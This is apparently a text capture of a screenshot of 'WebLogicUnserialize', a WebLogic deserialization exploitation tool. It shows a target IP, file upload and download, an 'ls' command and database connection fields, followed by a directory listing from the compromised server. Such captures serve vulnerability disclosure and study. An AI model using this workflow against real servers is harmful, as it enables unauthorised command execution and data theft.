 WebLogicUnserialize
目标URL--- http://58.252.101.33:8000 断开
远程文件--- 浏览本地 上传
本地文件 下载
命令--------- 无前缀 ls 执行
查找类------ 查找
数据库------ oracle URL jdbc:oracle:thin:@dbhost:1521:ORA1 连接
驱动文件
驱动类 oracle.jdbc.driver.OracleDriver 用户名 密码
sql语句 执行sql
信息----
fileRealm.properties
hs_err_pid3959.log
init-info
lib
ms231.jsp
nohup.out
pending
security
servers
shutdown.py
startWebLogic.sh
tmp
w.log
weblogic233444.jar
ws231.sh
wsf231.bat
wsf231.sh
www.wooyun.org